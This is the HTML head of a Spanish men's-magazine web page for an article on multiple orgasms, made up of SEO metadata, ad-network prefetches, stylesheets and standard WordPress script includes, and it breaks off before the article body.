

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/orgasmos-multiples-el1/
body_size: 42195
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Orgasmos múltiples: Todo lo que hay que saber - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="Un orgasmo tiene 4 fases: la excitación, la meseta, el orgasmo y la resolución. Y después de esa cuarta fase, lo que hay es un periodo refractario. Los orgasmos múltiples consistirían en que dentro de una misma relación sexual, antes de llegar a la resolución, una persona tendría diferentes picos de máxima excitación."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/orgasmos-multiples-el1/" />
<link rel="next" href="https://www.hombremoderno.es/orgasmos-multiples-el1/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Orgasmos múltiples: Todo lo que hay que saber - Hombre Moderno" />
<meta property="og:description" content="Un orgasmo tiene 4 fases: la excitación, la meseta, el orgasmo y la resolución. Y después de esa cuarta fase, lo que hay es un periodo refractario. Los orgasmos múltiples consistirían en que dentro de una misma relación sexual, antes de llegar a la resolución, una persona tendría diferentes picos de máxima excitación." />
<meta property="og:url" content="https://www.hombremoderno.es/orgasmos-multiples-el1/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:tag" content="climax" />
<meta property="article:tag" content="multiorgasmos" />
<meta property="article:tag" content="orgasmos" />
<meta property="article:tag" content="orgasmos múltiples" />
<meta property="article:section" content="Eros" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/ccimage-e136b30d2ef21c3e81584d04ee44408be272e0dd1ab7164593f6-e1528367707792.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/ccimage-e136b30d2ef21c3e81584d04ee44408be272e0dd1ab7164593f6-e1528367707792.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="532" />
<meta property="og:image:alt" content="orgasmos múltiples" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-06-07T12:36:46+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Orgasmos múltiples: Todo lo que hay que saber - Hombre Moderno" />
<meta name="twitter:description" content="Un orgasmo tiene 4 fases: la excitación, la meseta, el orgasmo y la resolución. Y después de esa cuarta fase, lo que hay es un periodo refractario. Los orgasmos múltiples consistirían en que dentro de una misma relación sexual, antes de llegar a la resolución, una persona tendría diferentes picos de máxima excitación." />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/ccimage-e136b30d2ef21c3e81584d04ee44408be272e0dd1ab7164593f6-e1528367707792.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Elisabet" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/ccimage-e136b30d2ef21c3e81584d04ee44408be272e0dd1ab7164593f6-e1528367707792.jpg?fit=800%2C532&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/ccimage-e136b30d2ef21c3e81584d04ee44408be272e0dd1ab7164593f6-e1528367707792.jpg?fit=800%2C532&amp;ssl=1","width":"800","height":"532","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/elisabet/","name":"Elisabet","url":"https://www.hombremoderno.es/author/elisabet/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e646a8e7ebbf7b021739a63673667198e939d19098fef5a70c4772b88aea0018?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/e646a8e7ebbf7b021739a63673667198e939d19098fef5a70c4772b88aea0018?s=96&amp;r=g","caption":"Elisabet","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/orgasmos-multiples-el1/#webpage","url":"https://www.hombremoderno.es/orgasmos-multiples-el1/","name":"Orgasmos m\u00faltiples: Todo lo que hay que saber - Hombre Moderno","datePublished":"2018-06-07T12:36:46+01:00","dateModified":"2018-06-07T12:36:46+01:00","author":{"@id":"https://www.hombremoderno.es/author/elisabet/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/ccimage-e136b30d2ef21c3e81584d04ee44408be272e0dd1ab7164593f6-e1528367707792.jpg?fit=800%2C532&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"Orgasmos m\u00faltiples: Todo lo que hay que saber - Hombre Moderno","keywords":"orgasmos m\u00faltiples","datePublished":"2018-06-07T12:36:46+01:00","dateModified":"2018-06-07T12:36:46+01:00","author":{"@id":"https://www.hombremoderno.es/author/elisabet/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"Un orgasmo tiene 4 fases: la excitaci\u00f3n, la meseta, el orgasmo y la resoluci\u00f3n. Y despu\u00e9s de esa cuarta fase, lo que hay es un periodo refractario. Los orgasmos m\u00faltiples consistir\u00edan en que\u00a0dentro de una misma relaci\u00f3n sexual, antes de llegar a la resoluci\u00f3n, una persona tendr\u00eda diferentes picos de m\u00e1xima excitaci\u00f3n.","name":"Orgasmos m\u00faltiples: Todo lo que hay que saber - Hombre Moderno","@id":"https://www.hombremoderno.es/orgasmos-multiples-el1/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/orgasmos-multiples-el1/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/ccimage-e136b30d2ef21c3e81584d04ee44408be272e0dd1ab7164593f6-e1528367707792.jpg?fit=800%2C532&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/orgasmos-multiples-el1/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario Orgasmos múltiples: cómo mejorar la experiencia sexual de ellas del feed" href="https://www.hombremoderno.es/orgasmos-multiples-el1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Forgasmos-multiples-el1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Forgasmos-multiples-el1%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
